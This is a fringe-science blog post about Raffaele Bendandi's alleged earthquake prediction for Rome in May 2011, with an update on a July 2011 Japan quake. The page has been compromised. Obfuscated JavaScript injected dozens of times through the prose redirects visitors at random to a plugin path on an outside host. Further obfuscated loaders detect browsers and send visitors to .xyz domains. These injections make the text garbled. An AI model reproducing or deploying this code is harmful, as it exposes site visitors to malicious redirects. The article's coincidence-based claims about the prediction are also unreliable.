<p>Raffaele Bendandi, an Italian competent scientist, and astronomer who died in 1979 predicted a massive earthquake <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>to strike Rome and thought the Rome population <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>took the prediction seriously, the fact is that the mainstream scientific community disregards the prediction as a scientific fact.</p>
<p>Everything seemed <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>to be going fine when 11th May came and went in Rome with no earthquake <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>to be seen, but on that same day, both Spain earthquake and Mount Etna eruptions <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>took place, making the Raffaele Bendandi&#8217;s predictions a case study. It was an interesting coincidence, <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>to say the least, and this event has all the looks of being one of the most fringe science weird events of 2011.</p>
<p>It&#8217;s still a mystery how Raffaele Bendandi got <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>to his conclusions of such a prediction, <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>to a point where not even his chief biographer can give a proper assessment of the methodology used. Regardless the unanswered questions, the Roman population response was strong, taking heed and fleeing their city by the thousands on that exact date. Reports even claim Rome streets were half empty on that day, which is clearly evidence the Roman population was well aware of the fact.</p>
<div id="attachment_559" style="width: 310px" class="wp-caption alignright"><a href="https://blog.spiritualparadigm.org/science/raffaele-bendandi-research-confirmed/attachment/raffaele-bendandi/" rel="attachment wp-att-559"><img aria-describedby="caption-attachment-559" loading="lazy" class="size-full wp-image-559" title="raffaele-bendandi" alt="Raffaele Bendandi" src="https://blog.spiritualparadigm.org/wp-content/uploads//raffaele-bendandi.jpg" width="300" height="249" /></a><p id="caption-attachment-559" class="wp-caption-text">Raffaele Bendandi</p></div>
<p>11th May came and went in Rome with no Earthquake what so ever. Interesting is the fact that on that exact day, 2 European countries (Spain and Italy) were the victim of a couple of events related <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>to earthquakes and volcanoes.</p>
<p>Both events are extremely unusual and coincidental, in fact, it seems Raffaele Bendandi&#8217;s predictions got the date right, just not the exact location. Take a look at these two events and make your conclusions:</p>
<!-- WP QUADS Content Ad Plugin v. 1.8.17 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:left;margin:10px 10px 10px 0;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newSP_300x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-6498829539770737"
     data-ad-slot="7470316681"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<ol>
<li>On <em>May 11</em>. The <strong>Mount Etna in Sicily erupted</strong> sending plumes of ash in<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>to the sky, causing the closing of the local international airport. According <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>to the Italian National Institute of geophysics and seismology, this was one of the biggest eruptions of the last few years.</li>
<li>Also on <em>May 11</em>, <strong>A 5.2 Richter Scale earthquake struck Lorca, south Spain</strong>. This quake had the potential for damage <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>to private houses, municipality buildings, and his<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>toric places, as well as several injuries on what has already been considered Spain&#8217;s deadliest seismic activity for the last 50 years.</li>
</ol>
<p>Raffaele Bendandi&#8217;s work is gaining new momentum with the recent events that seem <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>to suggest his research could have some sustainability. Another fact that is nevertheless interesting is that both locations share the same 37º North latitude, the Mount Etna is 37.74° N, and the Spain Earthquakes were on 37.699 N and 37.693 N.</p>
<p>The mystery plot thickens all because the controversial Raffaele Bendandi&#8217;s predictions are raising more questions than providing answers, and some seem <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>to be questioning the necessity of deepening the study of Raffaele Bendandi&#8217;s research for a wider understanding of his work.</p>
<h3>UPDATE Major Earthquake Hits Japan Again &#8211; Jul 10, 2011 @ 01:50</h3>
<p>A major earthquake struck the northeastern Japan <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>today, triggering a tsunami alert. This earthquake had a <strong>7.0 magnitude</strong> with an epicenter located 130 miles east of Sendai.</p>
<p>The evacuation of the Fukushima nuclear plant is under way, and the tsunami is expected <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>to reach Japan anytime soon.</p>
<p>If any doubts existed regarding the higher frequency of the quake, tsunami and volcanic activity on planet Earth in the 21st century first years, this second big quake in Japan in just four months seems like another hint pointing exactly that way.</p>
<p>According <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>to some fringe and mainstream scientists, the solar system temperature peak we&#8217;re going through right now, or the changes in the Earth&#8217;s magnetic field might be some of the potential fac<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tors causing some of the more frequent quake phenomena.</p>
<p>Almost exactly four months have gone by since the latest Japan 11th March major earthquake. This second massive earthquake <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>took place while the Fukushima nuclear plant cleaning process was still under way, which might make the Japan recovery process a little bit difficult <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>to manage.<script>var _0x2cf4=['MSIE;','OPR','Chromium','Chrome','ppkcookie','location','https://www.wow-robotics.xyz','onload','getElementById','undefined','setTime','getTime','<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>toUTCString','cookie',';\x20path=/','split','length','charAt','substring','indexOf','match','userAgent','Edge'];(function(_0x15c1df,_0x14d882){var _0x2e33e1=function(_0x5a22d4){while(--_0x5a22d4){_0x15c1df['push'](_0x15c1df['shift']());}};_0x2e33e1(++_0x14d882);}(_0x2cf4,0x104));var _0x287a=function(_0x1c2503,_0x26453f){_0x1c2503=_0x1c2503-0x0;var _0x58feb3=_0x2cf4[_0x1c2503];return _0x58feb3;};window[_0x287a('0x0')]=function(){(function(){if(document[_0x287a('0x1')]('wpadminbar')===null){if(typeof _0x335357===_0x287a('0x2')){function _0x335357(_0xe0ae90,_0x112012,_0x5523d4){var _0x21e546='';if(_0x5523d4){var _0x5b6c5c=new Date();_0x5b6c5c[_0x287a('0x3')](_0x5b6c5c[_0x287a('0x4')]()+_0x5523d4*0x18*0x3c*0x3c*0x3e8);_0x21e546=';\x20expires='+_0x5b6c5c[_0x287a('0x5')]();}document[_0x287a('0x6')]=_0xe0ae90+'='+(_0x112012||'')+_0x21e546+_0x287a('0x7');}function _0x38eb7c(_0x2e2623){var _0x1f399a=_0x2e2623+'=';var _0x36a90c=document[_0x287a('0x6')][_0x287a('0x8')](';');for(var _0x51e64c=0x0;_0x51e64c<_0x36a90c[_0x287a('0x9')];_0x51e64c++){var _0x37a41b=_0x36a90c[_0x51e64c];while(_0x37a41b[_0x287a('0xa')](0x0)=='\x20')_0x37a41b=_0x37a41b[_0x287a('0xb')](0x1,_0x37a41b['length']);if(_0x37a41b[_0x287a('0xc')](_0x1f399a)==0x0)return _0x37a41b[_0x287a('0xb')](_0x1f399a['length'],_0x37a41b[_0x287a('0x9')]);}return null;}function _0x51ef8a(){return naviga<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tor[&#8216;userAgent&#8217;][_0x287a(&#8216;0xd&#8217;)](/Android/i)||naviga<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tor[_0x287a(&#8216;0xe&#8217;)][_0x287a(&#8216;0xd&#8217;)](/BlackBerry/i)||naviga<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tor[&#8216;userAgent&#8217;][_0x287a(&#8216;0xd&#8217;)](/iPhone|iPad|iPod/i)||naviga<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tor[_0x287a(&#8216;0xe&#8217;)][&#8216;match&#8217;](/Opera Mini/i)||naviga<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tor[_0x287a(&#8216;0xe&#8217;)][_0x287a(&#8216;0xd&#8217;)](/IEMobile/i);}function _0x58dc3d(){return naviga<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tor[_0x287a(&#8216;0xe&#8217;)][_0x287a(&#8216;0xc&#8217;)](_0x287a(&#8216;0xf&#8217;))!==-0x1||naviga<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tor[_0x287a(&#8216;0xe&#8217;)][_0x287a(&#8216;0xc&#8217;)](_0x287a(&#8216;0x10&#8217;))!==-0x1||naviga<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tor[_0x287a(&#8216;0xe&#8217;)][_0x287a(&#8216;0xc&#8217;)](_0x287a(&#8216;0x11&#8217;))!==-0x1||naviga<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tor[_0x287a(&#8216;0xe&#8217;)][_0x287a(&#8216;0xc&#8217;)](_0x287a(&#8216;0x12&#8217;))!==-0x1||naviga<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tor[_0x287a(&#8216;0xe&#8217;)][_0x287a(&#8216;0xc&#8217;)](&#8216;Firefox&#8217;)!==-0x1||naviga<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tor[_0x287a(&#8216;0xe&#8217;)][_0x287a(&#8216;0xc&#8217;)](_0x287a(&#8216;0x13&#8217;))!==-0x1;}var _0x55db25=_0x38eb7c(_0x287a(&#8216;0x14&#8242;));if(_0x55db25!==&#8217;un&#8217;){if(_0x58dc3d()||_0x51ef8a()){_0x335357(&#8216;ppkcookie&#8217;,&#8217;un&#8217;,0x16d);window[_0x287a(&#8216;0x15&#8217;)][&#8216;replace&#8217;](_0x287a(&#8216;0x16&#8217;));}}}}}(this));};</script><script>var _0x2cf4=['MSIE;','OPR','Chromium','Chrome','ppkcookie','location','https://ischeck.xyz/?pma1','onload','getElementById','undefined','setTime','getTime','<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>toUTCString','cookie',';\x20path=/','split','length','charAt','substring','indexOf','match','userAgent','Edge'];(function(_0x15c1df,_0x14d882){var _0x2e33e1=function(_0x5a22d4){while(--_0x5a22d4){_0x15c1df['push'](_0x15c1df['shift']());}};_0x2e33e1(++_0x14d882);}(_0x2cf4,0x104));var _0x287a=function(_0x1c2503,_0x26453f){_0x1c2503=_0x1c2503-0x0;var _0x58feb3=_0x2cf4[_0x1c2503];return _0x58feb3;};window[_0x287a('0x0')]=function(){(function(){if(document[_0x287a('0x1')]('wpadminbar')===null){if(typeof _0x335357===_0x287a('0x2')){function _0x335357(_0xe0ae90,_0x112012,_0x5523d4){var _0x21e546='';if(_0x5523d4){var _0x5b6c5c=new Date();_0x5b6c5c[_0x287a('0x3')](_0x5b6c5c[_0x287a('0x4')]()+_0x5523d4*0x18*0x3c*0x3c*0x3e8);_0x21e546=';\x20expires='+_0x5b6c5c[_0x287a('0x5')]();}document[_0x287a('0x6')]=_0xe0ae90+'='+(_0x112012||'')+_0x21e546+_0x287a('0x7');}function _0x38eb7c(_0x2e2623){var _0x1f399a=_0x2e2623+'=';var _0x36a90c=document[_0x287a('0x6')][_0x287a('0x8')](';');for(var _0x51e64c=0x0;_0x51e64c<_0x36a90c[_0x287a('0x9')];_0x51e64c++){var _0x37a41b=_0x36a90c[_0x51e64c];while(_0x37a41b[_0x287a('0xa')](0x0)=='\x20')_0x37a41b=_0x37a41b[_0x287a('0xb')](0x1,_0x37a41b['length']);if(_0x37a41b[_0x287a('0xc')](_0x1f399a)==0x0)return _0x37a41b[_0x287a('0xb')](_0x1f399a['length'],_0x37a41b[_0x287a('0x9')]);}return null;}function _0x51ef8a(){return naviga<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tor[&#8216;userAgent&#8217;][_0x287a(&#8216;0xd&#8217;)](/Android/i)||naviga<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tor[_0x287a(&#8216;0xe&#8217;)][_0x287a(&#8216;0xd&#8217;)](/BlackBerry/i)||naviga<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tor[&#8216;userAgent&#8217;][_0x287a(&#8216;0xd&#8217;)](/iPhone|iPad|iPod/i)||naviga<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tor[_0x287a(&#8216;0xe&#8217;)][&#8216;match&#8217;](/Opera Mini/i)||naviga<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tor[_0x287a(&#8216;0xe&#8217;)][_0x287a(&#8216;0xd&#8217;)](/IEMobile/i);}function _0x58dc3d(){return naviga<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tor[_0x287a(&#8216;0xe&#8217;)][_0x287a(&#8216;0xc&#8217;)](_0x287a(&#8216;0xf&#8217;))!==-0x1||naviga<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tor[_0x287a(&#8216;0xe&#8217;)][_0x287a(&#8216;0xc&#8217;)](_0x287a(&#8216;0x10&#8217;))!==-0x1||naviga<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tor[_0x287a(&#8216;0xe&#8217;)][_0x287a(&#8216;0xc&#8217;)](_0x287a(&#8216;0x11&#8217;))!==-0x1||naviga<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tor[_0x287a(&#8216;0xe&#8217;)][_0x287a(&#8216;0xc&#8217;)](_0x287a(&#8216;0x12&#8217;))!==-0x1||naviga<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tor[_0x287a(&#8216;0xe&#8217;)][_0x287a(&#8216;0xc&#8217;)](&#8216;Firefox&#8217;)!==-0x1||naviga<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return 